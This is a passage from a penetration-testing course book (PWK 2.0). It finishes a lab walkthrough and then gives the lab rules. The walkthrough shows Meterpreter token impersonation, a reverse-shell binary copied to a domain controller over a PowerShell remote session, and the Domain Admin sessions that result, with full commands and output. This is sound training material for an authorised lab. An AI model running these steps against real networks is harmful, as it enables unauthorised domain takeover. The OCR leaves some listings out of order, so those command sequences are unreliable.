The build will show as failed, however, if we watch msfconsole, we still obtain a SYSTEM shell.



 $[$ \*] Sending stage (180291 bytes) to 10.11.1.250 [\*] Meterpreter session 4 opened (10.11.0.4:80 -> 10.11.1.250:3261) at 15:03:00

meterpreter > shell ...

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 844

*Listing 997 - Obtaining System shell* 

### *24.8.5 Post Exploitation Enumeration*

We've already conducted some basic enumeration against the Cevapi target. During this stage, we will concentrate on getting closer to our stated goal, Domain Admin.

Earlier, we discovered that Cevapi is, in fact, joined to the sandbox.local domain. Let's take a look to see if any domain accounts are logged in for us to impersonate their tokens. Similar to how we tested Poultry, we will again use the incognito extension within meterpreter to list all available tokens.

Penetration Testing with Kali Linux 2.0



Impersonation Tokens Available ======================================== NT AUTHORITY\ANONYMOUS LOGON 

*Listing 998 - Listing tokens that can be impersonated* 

It appears that the sandbox.local administrator user is logged into Cevapi. Let's try to impersonate this user to verify that we can escalate our privileges. To do this, we will use the *impersonate\_token* command and specify the Administrator user. We will have to escape the "\" character in order for Metasploit to read the command correctly.

meterpreter > *impersonate\_token sandbox\\Administrator* [+] Delegation token available [+] Successfully impersonated user sandbox\Administrator

meterpreter > **getuid** Server username: sandbox\Administrator

meterpreter > **shell** Process 7276 created. Channel 3 created. Microsoft Windows [Version 10.0.15063]

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 845

#### *Listing 999 - Impersonating the sandbox administrator*

Success! We are now running as the sandbox\administrator user. Next, we need to verify that this is indeed an administrative user.

Penetration Testing with Kali Linux 2.0



(c) 2017 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami whoami **sandbox\administrator** 

C:\Windows\system32> 

C:\Windows\system32>**net user /domain administrator** net user /domain administrator The request will be processed at a domain controller for domain sandbox.local. ...

Logon hours allowed

Local Group Memberships Global Group memberships

All \*Administrators 

\***Domain Admins** \*Domain Users \*Group Policy Creator 

\*Remote Desktop Users 

**\*Enterprise Admins** 

\*Schema Admins 

The command completed successfully.

*Listing 1000 - Checking the Administrators permissions* 

Excellent! As shown in Listing 1000, the administrator user is part of the Domain Admins and Enterprise Admins group.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 846

## 24.9 Targeting the Domain Controller

At this point, we have compromised two Linux servers, Ajla and Zora. Using Zora's internal network access, we were able to pivot to Poultry. This host allowed us to get an initial look into the internal domain. From here, we compromised Cevapi and we just impersonated the sandbox administrator's token on Cevapi. We now need to use the impersonation to obtain access to the domain controller.

*Figure 373: Network Diagram With DC* 

### *24.9.1 Exploiting the Domain Controller*

With the ability to run commands as the domain administrator user, one way we can get access to the domain controller is by using the PowerShell *New-PSSession* cmdlet to open a new session

### against a remote host.

targeting the correct server. In order to discover the hostname, we will use **nslookup**.

Penetration Testing with Kali Linux 2.0



#### 751

To do this, we will first attempt to discover the domain controller's hostname to ensure that we are

C:\Windows\system32>nslookup nslookup DNS request timed out.

timeout was 2 seconds. Default Server: UnKnown Address: 10.5.5.30

#### > **set type=all**

751 (MicroSoft, 2020), https://docs.microsoft.com/en-us/powershell/module/microsoft.powershell.core/new-pssession 752 (Server Fault, 2010), https://serverfault.com/a/78093

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 847

Penetration Testing with Kali Linux 2.0



> **\_ldap.\_tcp.dc.\_msdcs.sandbox.local** Server: UnKnown Address: 10.5.5.30

\_ldap.\_tcp.dc.\_msdcs.sandbox.local 

SRV service location:

priority weight

 $= 0$  $= 100$  $= 389$  $=$  SANDBOXDC.sandbox.local

**SANDBOXDC**.sandbox.local internet address = 10.5.5.30 > exit

C:\Windows\system32> 

*Listing 1001 - nslookup to discover hostname* 

Running **nslookup** without any options starts it in interactive mode, allowing us to set the type of record we are looking for. In this case, the type we are looking for is "all". Next, we do a lookup on the *\_ldap.\_tcp.dc.\_msdcs\_* entry within the sandbox.local domain. This results in nslookup returning the hostname of the domain controller.

With the hostname acquired, we will launch **powershell** from our meterpreter shell.

*Listing 1002 - Starting PowerShell* At the powershell prompt, we will use *New-PSSession* with the flag *-Computer SANDBOXDC* to start

a new session on the domain controller, which will be saved in the *\$dcsesh* object.

*Listing 1003 - Creating new PowerShell session* 

From here, we can use the *Invoke-Command* cmdlet to run a command against the domain controller. We need to pass in the session with the *-Session* flag and the command we want to execute with the *- ScriptBlock* command. The command that we want to get executed must be wrapped in curly braces. An example of checking the IP of the domain controller can be found below.

meterpreter > **shell** Process 260 created. Channel 5 created. ...

C:\Windows\system32>powershell powershell

PS C:\Windows\system32>

PS C:\Windows\system32> Invoke-Command -Session \$dcsesh -ScriptBlock {ipconfig} Invoke-Command -Session \$dcsesh -ScriptBlock {ipconfig}

Windows IP Configuration Ethernet adapter Ethernet0:

Connection-specific DNS Suffix .:

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 848

Penetration Testing with Kali Linux 2.0



... 

Link-local IPv6 Address .....: fe80::8539:433a:4360:175f%2 IPv4 Address...........: **10.5.5.30** Subnet Mask . . . . . . . . . . . : 255.255.255.0 Default Gateway . . . . . . . . . : 10.5.5.1

*Listing 1004 - Checking the IP with Invoke-Command* 

Now that we know we can execute commands against the Domain Controller, we will transfer and execute a meterpreter shell. We can again use the same whoami.exe with the AV bypass. First, we will have to transfer the shell to the Domain Controller. For this, we will use the PowerShell command *Copy-Item*. For *Copy-Item* to transfer to another host, we must provide the file to transfer, the destination of the transfer, and the PowerShell session we created earlier.

*Listing 1005 - Transferring whoami Binary to Domain Controller* 

With the file transferred, we need to execute it. However, a listener needs to be configured to capture the reverse shell request. To do this, we will background the current meterpreter shell and start a new listener. We'll start the new payload handler as a background job by using the -j flag when executing the *run* command.

*Listing 1006 - Starting new payload handler as a background job* 

Now that the listener is running in the background, we need to go back to the session on Cevapi in order to execute the shell on the Domain Controller.

PS C:\Windows\system32> Copy-Item "C:\Users\Public\whoami.exe" -Destination "C:\Users\Public\" -ToSession \$dcsesh Copy-Item "C:\Users\Public\whoami.exe" -Destination "C:\Users\Public\" -ToSession \$dcs esh

meterpreter > **background** [\*] Backgrounding session 2... msf5 exploit(multi/handler) > **run -j** [\*] Exploit running as background job 1. [\*] Exploit completed, but no session was created. [\*] Started reverse TCP handler on 10.11.0.4:80

msf5 exploit(multi/handler) > **sessions** -l Active sessions

=============== 

Id Type Information Connection -- ---- ----------- ---

- 1. 1 meterpreter x86/windows CEVAPI\jenkinsuser @ CEVAPI 10.11.0.4:80 -> 10.11.1.250
- 2. 2 meterpreter  $x86$ /windows NT AUTHORITY\SYSTEM @ CEVAPI 10.11.0.4:80 -> 10.11.1.250

msf5 exploit(multi/handler) > **sessions** -**i** 2 [\*] Starting interaction with 2...

meterpreter > shell Process 5612 created. Channel 2 created.

C:\Windows\system32>**powershell** powershell

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 849

PS C:\Windows\system32>

And finally we will execute the PowerShell command to run the whoami binary on the Domain Controller with the following command:

*Listing 1008 - Executing the whoami Binary* 

If the binary was executed successfully, we will be alerted that the listener opened a new session. Let's background the session on Cevapi first.

*Listing 1009 - Exiting the session on Cevapi* 

Once we are back to the metasploit console, we can list all of our active sessions and we should see a new one created on the *SANDBOXDC* host.

Penetration Testing with Kali Linux 2.0



*Listing 1007 - Switching Back to the Session on Cevapi* 

PS C:\Windows\system32> \$dcsesh = New-PSSession -Computer SANDBOXDC \$dcsesh = New-PSSession -Computer SANDBOXDC

PS C:\Windows\system32> Invoke-Command -Session \$dcsesh -ScriptBlock {C:\Users\Public\ whoami.exe} Invoke-Command -Session \$dcsesh -ScriptBlock {C:\Users\Public\whoami.exe}

 $[*]$  Sending stage (180291 bytes) to 10.11.1.250  $[$ <sup>\*</sup>] Meterpreter session 3 opened  $(10.11.0.4:80 \rightarrow 10.11.1.250:54198)$  at 17:31:12

**^C**

Terminate channel 2? [y/N] y meterpreter > **background** [\*] Backgrounding session 2...

msf5 exploit(multi/handler) > sessions -l Active sessions

Id Type Information Connection -- ---- ---------

- 1. 1 meterpreter x86/windows CEVAPI\jenkinsuser @ CEVAPI 10.11.0.4:80 -> 10.11.1.250
- 2. 2 meterpreter x86/windows NT AUTHORITY\SYSTEM @ CEVAPI 10.11.0.4:80 -> 10.11.1.250
- 3. **3** meterpreter x86/windows sandbox\Administrator @ SANDBOXDC 10.11.0.4:80-> 10.11.1

#### **.250**

*Listing 1010 - Listing all sessions* 

Finally, we can interact with the new session.

msf5 exploit(multi/handler) > sessions -i 3 [\*] Starting interaction with 3...

meterpreter > **shell** Process 3360 created. Channel 1 created Microsoft Windows [Version 10.0.14393] (c) 2016 Microsoft Corporation. All rights reserved.

C:\Users\Administrator\Documents>**whoami** 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 850

Penetration Testing with Kali Linux 2.0



whoami sandbox\administrator

C:\Users\Administrator\Documents>hostname hostname SANDBOXDC 

C:\Users\Administrator\Documents> 

*Listing 1011 - Interacting with session on DC* 

We now have access to the domain controller with an administrative user, and we have reached our goal. At this point, we can conclude this pentest was a success. But remember, in many penetration tests, obtaining Domain Admin will not always be the main goal. Many times, a customer might care more about the data they warehouse than access to their systems. While Domain Admin and access to their systems might be used to obtain the access to the data, it is not always the stopping point.

### 24.10 Wrapping Up

We have gone on a journey that took us through many tunnels and shells. We started with only a hostname and basic information about the target. We used our penetration testing skills to obtain access to a WordPress web server that later allowed us to compromise a database. The database gave us a foothold into the internal network where we were able to obtain access to a user's workstation. We escalated privileges on the user's workstation and obtained information about the domain. We then used our internal access to gain a foothold on a Jenkins development server. Once we escalated our privileges on the Jenkins server, we found that a domain administrator was also logged in. Finally, we impersonated the domain administrator to create a new Domain Admin and log in to the domain controller. During this journey, we learned about the importance of enumeration, the real-world difficulties of tunneling, and many other lessons.

We cannot recommend enough that you take detailed notes throughout a penetration test and a good log of when certain actions were performed. After a penetration test, we must ensure that we leave everything the way it was. Any exploits or shells must be removed or, at the very least, the client should be notified about their location. In the PWK labs, please revert the machines in the lab once you are done with them.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 851

# 25. TryingHarder:TheLabs

You have been hired to perform a penetration test on the internal VPN lab network for the duration of the course. The main objective is to get as many shells on as many machines and subnets as possible. Your goal is to obtain the highest possible privilege level (administrator/root) on each machine.

You may alter administrator or root passwords on lab machines as needed or add additional users to the system, provided you revert the machine back to its pristine state via your student control panel once you have finished attacking it. Some machines have multiple attack vectors, so it is highly recommended that you take the time to locate as many as possible. While you may certainly use web shells to get an initial foothold on a machine, your real goal is a reverse shell back to your Kali virtual machine or GUI access to the target.

Note: The proof.txt files that are located on each machine are to be documented in your lab report, should you opt to submit one. These files should not be seen as the end goal (this is a penetration test, not a capture the flag event). There is no greater feeling than getting high-privileged shells on lab machines, and you will soon be experiencing that feeling.

### 25.1 Real Life Simulations

The internal VPN lab network contains a number of simulated clients that can be exploited using clientside attacks. These clients are programmed to simulate common corporate user activity. Subtle hints throughout the lab can help you locate these simulated clients. Thorough post- exploitation information gathering may also reveal communication between client machines.

The various simulated clients will perform their task(s) at different time intervals. The most common interval is five minutes.

Some of the lab machines contain clean-up scripts. These are used in client-side attack vectors in particular to help ensure that the machine/service remains available for use by other students.

## 25.2 Machine Dependencies

Some targets can not be exploited without first gathering specific additional information on another lab machine. Others can only be exploited through a pivot. Student administrators will not provide details about machine dependencies. Determining whether or not a machine has a dependency is an important part of the information gathering process, so you'll need to discover this information on your own.

## 25.3 Unlocking Networks

Initially, the PWK control panel will allow you to revert machines on the Student Network as well as your own dedicated lab client machines. Certain vulnerable machines in the lab will contain a network-secret.txt file with a MD5 hash in it. These hashes will unlock additional networks in your control panel.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 852



## 25.4 Routing

The IT, Dev, and Admin networks are not directly routable from the public student network but the public student network is routable from all other networks. You will need to use various techniques covered in the course to gain access to the other networks. For example, you may need to exploit machines NAT'd behind firewalls, leveraging dual-homed hosts or client-side exploits.

## 25.5 Machine Ordering & Attack Vectors

The IP addresses of the lab machines are not signficant. For example, you do not need to start with 10.11.1.1 and work your way through the machines in numerical order. One of the most important skills you will need to learn as a penetration tester is how to scan a number of machines in order to find the lowest-hanging fruit. Also, keep in mind that you may not be able to fully compromise a particular network without first moving into another.

## 25.6 Firewall / Routers / NAT

The firewalls and other networking devices that connect the networks together are not directly exploitable. Although they are in scope and you may attempt to gain access to them, they are not intentionally created for you to do so. In addition, lengthy attacks such as bruteforcing or DOS/DDOS are highly discouraged as they will render the firewalls, along with any additional networks connected to them, inaccessible to you and other students.

A number of machines in the labs have software firewalls enabled and may not respond to ICMP echo requests. If an IP address does not respond to ICMP echo requests, this does not necessarily mean that the target machine is down or does not exist.

### 25.7 Passwords

Spending an excessive amount of time cracking the root or administrator passwords of all machines in the lab is not required. If you have tried all of the available wordlists in Kali, and used information gathered throughout the labs, stop and consider a different attack vector. If you have significant cracking hardware, then feel free to continue on to crack as many passwords as you can.

## 25.8 Wrapping Up

If you've taken the time to understand the course material presented in the course book and associated videos and have tackled all the exercises (including the "extra mile" exercises), you'll enjoy the full lab assessment. If you're having trouble, consider filling in knowledge gaps in the course material, and if you're still stuck, step back and take on new perspective. It's easy to get so fixated on a single challenge and lose sight of the fact that there may be a simpler solution waiting down a different path. Take good notes and review them often, searching for alternate paths that might advance your assessment. When all else fails, do not hesitate to reach out to the student administrators. Finally, remember that you often have all the knowledge you need to tackle the problem in front of you. Don't give up, and remember the "Try Harder" discipline!

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 853

Penetration Testing with Kali Linux 2.0

